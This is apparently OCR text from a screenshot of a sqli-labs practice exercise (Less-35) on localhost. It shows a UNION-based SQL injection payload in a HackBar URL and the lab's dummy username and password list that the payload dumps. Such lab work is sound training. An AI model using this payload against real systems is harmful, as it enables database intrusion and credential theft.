 Welcome Dhakkan
Your Login name:Dumb:Dumb:,Angelina:I-kill-
you:,Dummy:456:,secure:crappy:,stupid:stupidity:,superman:genious:,batman:mob!le:,admin:admin:,admin1:admin1:,admin2:admin2:,admin3:admin
-- k:123:
Your Password:3
SQLI DUMB SERIES-35
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other HackBar v1
Load URL http://127.0.0.1/sqli-labs-master/Less-35/?id=0 union select 1,group_concat(username,0x3a,password,0x3a),3 from users -- k